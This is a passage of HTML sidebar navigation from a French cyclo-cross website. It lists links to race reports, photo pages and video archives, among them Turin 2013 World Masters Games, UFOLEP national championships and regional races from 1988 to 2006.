                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
